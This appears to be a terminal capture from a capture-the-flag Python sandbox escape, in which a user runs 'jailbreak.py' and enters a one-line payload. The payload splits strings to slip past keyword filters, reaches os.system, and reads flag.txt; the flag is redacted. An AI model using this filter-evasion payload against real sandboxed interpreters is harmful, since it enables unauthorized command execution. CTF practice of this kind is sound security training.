 [TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $ python jailbreak.py
3.9.0 (default, Jan  7 2021, 14:11:53)
[Clang 12.0.0 (clang-1200.0.32.28)]
What would you like to say?
>>> getattr = globals["__" + "built" + "ins" + "__"].getattr; myos = getattr(globals["__" + "built" + "ins
" + "__"], "__imp" + "ort__")("o"+ "s"); print(getattr(myos, "sy"+"stem")("cat flag.txt"))
flag{XXXXX}
0
>>>
recording-1 GuyInTheShell 0 python3.9